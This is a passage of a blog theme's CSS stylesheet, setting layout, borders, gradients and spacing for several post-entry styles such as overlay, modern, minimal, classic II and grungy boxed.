	width: calc(100% - 20px);
	width: -moz-calc(100% - 20px);
	width: -webkit-calc(100% - 20px);
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout:last-child:before {
	display: none;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb:before {
	content: '';
	height: 2px;
	position: absolute;
	right: -30px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 60px;
	z-index: 2;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>.entry-thumb:before {
	left: -30px;
	right: auto;
}

div[class*="dt-sc-fadein"].dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry .entry-thumb:before,
div[class*="dt-sc-scale"].dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry .entry-thumb:before,
div[class*="rotate"].dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry .entry-thumb:before {
	display: none;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	min-height: 720px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry,
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover {
	background-color: transparent;
	box-shadow: none;
	-moz-box-shadow: none;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	background: -webkit-linear-gradient(top, transparent 0%, transparent 33%, rgba(0, 0, 0, .9) 100%);
	background: -moz-linear-gradient(top, transparent 0%, transparent 33%, rgba(0, 0, 0, .9) 100%);
	background: linear-gradient(to bottom, transparent 0%, transparent 33%, rgba(0, 0, 0, .9) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border: none;
	margin-bottom: 5px;
	padding-bottom: 0;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	bottom: 0;
	left: 0;
	padding-bottom: 30px;
	position: absolute;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry .entry-details>div.entry-body:last-child {
	margin-bottom: 10px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group:first-child:not(:last-child) {
	padding-right: 30px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group:first-child {
	padding-left: 30px;
	padding-right: 0;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.alignright .blog-entry>.entry-meta-group:first-child~.entry-title h4 span.sticky-post {
	left: 2px;
	right: auto;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div,
.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 10px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div[class*="entry-"]:not(.entry-body) {
	text-transform: uppercase;
}

/*----*****---- << Modern Type Styles >> ----*****----*/

.dt-sc-modern-style.dt-sc-post-entry .blog-entry {
	border: 1px solid #f5f5f5;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-modern-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-modern-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child),
.dt-sc-modern-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
.dt-sc-modern-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group,
.dt-sc-modern-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border: none;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-format a {
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	bottom: 2px;
	top: auto;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry:hover .entry-title h4 span.sticky-post {
	bottom: 5px;
	right: 5px;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	margin-right: 15px;
	text-transform: capitalize;
	width: auto;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
	display: inline-block;
	float: left;
	left: 5px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 5px;
	width: 75%;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
	background-color: #fff;
	display: inline-block;
	float: left;
	font-size: 11px;
	line-height: 20px;
	margin-bottom: 5px;
	margin-right: 2px;
	min-height: 20px;
	padding: 0 8px;
	text-align: center;
	text-transform: capitalize;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:last-child,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:last-child {
	margin-right: 0;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:last-child,
.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:last-child {
	margin-left: 0;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-meta-group div.entry-tags a {
	color: #fff;
	display: inline-block;
	float: none;
	padding: 0 8px;
	text-align: center;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-meta-group div.entry-tags i {
	display: none;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:before,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:before,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a:before,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a:before,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-meta-group div.entry-tags a:before {
	display: none;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry .entry-format {
	left: 0;
	right: auto;
}

.dt-sc-modern-style.dt-sc-post-entry.alignright .blog-entry div.entry-meta-group>div,
.dt-sc-modern-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-modern-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry div.entry-meta-group>div,
.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overl.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 20px;
	margin-right: 0;
}

.dt-sc-modern-style.dt-sc-post-entry article.blog-entry .entry-meta-group div.entry-tags,
.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb article.blog-entry .entry-meta-group div.entry-tags,
.dt-sc-modern-style.dt-sc-post-entry.alignright>article.blog-entry .entry-meta-group div.entry-tags {
	margin-left: 0;
	margin-right: 0;
	width: 100%;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-bottom: 5px;
	padding-bottom: 0;
	padding-top: 0;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child {
	padding-top: 25px;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb+div.entry-meta-group,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb+div.entry-meta-group {
	padding-top: 30px;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	padding-top: 20px;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
	width: 25%;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb+div+div:not(.entry-meta-group) {
	margin-top: 25px;
}

/*----*****---- << Overlay Type Styles >> ----*****----*/

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	background: rgba(0, 0, 0, .8);
	bottom: 15%;
	margin: 0;
	padding: 25px 25px 25px 10%;
	position: absolute;
	width: 70%;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-author img,
.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-meta-group .entry-author img,
.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-meta-group .entry-author img {
	border-radius: 50%;
	margin-right: 5px;
	position: relative;
	top: 7px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	background: transparent;
	box-shadow: none;
	min-height: 670px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>.entry-meta-group {
	border: none;
	padding-top: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:last-child {
	margin-bottom: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>.entry-tags {
	background: #000;
	display: block;
	margin: 0;
	padding: 0 10px;
	position: absolute;
	top: -12px;
	width: auto;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>.entry-tags a {
	color: #fff;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div {
	padding: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:first-child {
	margin-top: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group,
.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group {
	border: none;
	margin: 0;
	padding: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	border: none;
	margin: 0;
	padding-bottom: 0;
	padding-top: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
	margin-bottom: 25px;
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry .entry-details div.entry-meta-group>div,
div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div,
div[class*="entry-"].dt-sc-minimal-style.dt-sc-post-entry div.entry-meta-group>div,
div[class*="entry-"].dt-sc-classic-ii-style.dt-sc-post-entry div.entry-meta-group>div {
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	margin-right: 10px;
	padding-right: 10px;
	position: relative;
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry .entry-details div.entry-meta-group>div:last-child,
div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry .entry-details div.entry-meta-group>div:after,
div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div:after {
	background: rgba(255, 255, 255, .4);
	bottom: 3px;
	content: "";
	height: 20px;
	position: absolute;
	right: 0;
	width: 2px;
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div:after {
	background: rgba(0, 0, 0, .1);
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry .entry-details div.entry-meta-group>div:last-child:after,
div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div:last-child:after {
	content: none;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-details {
	bottom: auto;
	left: 0;
	margin: 0 auto;
	padding: 25px;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 80%;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-details>.entry-tags {
	display: table;
	left: 0;
	margin: 0 auto;
	right: 0;
	width: fit-content;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details {
	left: auto;
	padding: 25px 10% 25px 25px;
	right: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>.entry-tags {
	left: auto;
	margin-right: 14%;
	right: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-half .blog-entry .entry-details {
	bottom: 10%;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-half.aligncenter .blog-entry .entry-details {
	bottom: auto;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry,
.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	background: #f7f7f7;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
	border-right: 4px solid #000;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
	border-left: 4px solid #000;
	border-right: none;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
	padding: 0 25px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb):first-child,
.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group+div:not(.entry-tags),
.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout.dt-sc-post-entry .blog-entry>div:first-child:not(.entry-thumb) {
	margin-top: 20px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb {
	border-bottom: 4px solid #000;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:last-child {
	margin-bottom: 20px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-body p {
	margin: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group+.entry-button {
	margin-top: 10px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-button:last-child {
	margin-bottom: 25px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third:not(.aligncenter) .blog-entry .entry-details {
	bottom: 7%;
	width: 90%;
}

#primary.with-both-sidebar .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
	border-style: solid;
	border-width: 0 0 4px 0;
}

#primary.with-both-sidebar .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div,
.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:nth-child(2),
#primary.page-with-sidebar .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div {
	margin-top: 25px;
}

/*----*****---- << Minimal Type Styles >> ----*****----*/

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group {
	border: none;
	margin-bottom: 5px;
	padding-bottom: 0;
	padding-top: 10px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-body {
	margin: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry:after {
	background: #000;
	bottom: -1px;
	content: "";
	height: 1px;
	left: 0;
	opacity: 0;
	position: absolute;
	width: 20%;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky:after {
	bottom: -2px;
	height: 2px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky {
	border-bottom-width: 2px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout:hover .blog-entry:after {
	opacity: 1;
	width: 100%;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry:after {
	left: 0;
	margin: 0 auto;
	right: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry:after {
	left: auto;
	right: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	border-bottom: 1px solid #d6d6d6;
}

div[class*="entry-"].dt-sc-minimal-style.dt-sc-post-entry div.entry-meta-group>div {
	padding-right: 5px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	border: 1px solid #d6d6d6;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:last-child,
.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-body:last-child>p {
	margin-bottom: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:last-child {
	margin-top: 10px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	border: none;
	margin-bottom: 0;
	padding-bottom: 10px;
	padding-top: 15px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) .entry-social-share {
	padding-top: 10px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div,
#primary.page-with-sidebar:not(.with-both-sidebar) div[class*="dt-sc-"].dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb:not(:first-child) {
	margin-top: 10px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:last-child {
	margin-bottom: 30px;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry .blog-entry .entry-title h4 {
	position: relative;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry .blog-entry .entry-title h4>span.sticky-post {
	border-radius: 50%;
	height: 40px;
	left: 0;
	top: 0;
	width: 40px;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry .blog-entry .entry-title h4>span.sticky-post i {
	font-size: 18px;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry.aligncenter .blog-entry.sticky .entry-title>h4 {
	padding: 40px 0 0;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry.aligncenter .blog-entry .entry-title h4>span.sticky-post {
	left: 0;
	margin: 0 auto;
	right: 0;
	text-align: center;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry.alignright .blog-entry .entry-title h4>span.sticky-post {
	left: auto;
	right: 0;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry.alignright .blog-entry.sticky .entry-title>h4 {
	padding-left: 0;
	padding-right: 50px;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry .blog-entry.sticky .entry-title>h4 {
	padding-left: 50px;
}

.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child:after,
.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child:after,
.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-author a:after,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child:after,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child:after {
	color: #666;
	content: ": ";
	display: block;
	left: -4px;
	position: absolute;
	right: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child,
.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child,
.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-author a,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child {
	margin-left: 5px;
	padding-left: 5px;
	position: relative;
}

div[class*="entry-"].dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry div.entry-meta-group>div {
	margin-left: 10px;
	margin-right: 0;
	padding-left: 5px;
	padding-right: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child {
	margin-bottom: 25px;
}

/*----*****---- << Classic II Type Styles >> ----*****----*/

div[class*="entry-"].dt-sc-classic-ii-style.dt-sc-post-entry div.entry-meta-group>div {
	padding-right: 0;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group {
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
	padding-top: 10px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div.entry-button:last-child {
	margin-top: 10px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-thumb+div.entry-meta-group {
	margin-top: 25px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry.dt-sc-post-entry .blog-entry.sticky>div:first-child:not(.entry-thumb) {
	margin-top: 40px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div.entry-tags,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div.entry-categories {
	display: inline-block;
	float: none;
	margin-right: 10px;
	width: auto;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-title h4 .sticky-post {
	height: 24px;
	padding: 2px 12px;
	right: 5px;
	top: 5px;
	width: auto;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-title h4 .sticky-post>i[class*="fa"] {
	display: none;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-title h4 .sticky-post>span {
	font-size: 14px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry {
	padding: 0 0 0 33%;
}

.dt-sc-classic-ii-style.dt-sc-post-entry.entry-right-thumb:not(.entry-grid-layout) .blog-entry {
	padding: 0 33% 0 0;
}

#primary.page-with-sidebar:not(.with-both-sidebar) div[class*="dt-sc-"].dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-body p {
	margin: 0;
}

.dt-sc-classic-ii-style.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry:not(.has-post-thumbnail) {
	padding: 0;
}

.dt-sc-classic-ii-style.entry-grid-layout.dt-sc-post-entry .blog-entry>div:first-child:not(.entry-thumb) {
	margin-top: 40px;
}

/*----*****---- << Grungy Boxed Style >> ----*****----*/

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:before {
	content: "";
	display: inline-block;
	height: 100%;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	visibility: hidden;
	width: 100%;
	z-index: 1;
	transition: all 0.3s linear 0s;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.sticky:before,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:hover:before {
	opacity: 1;
	visibility: visible;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail) {
	padding-top: 26px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-thumb a {
	display: block;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
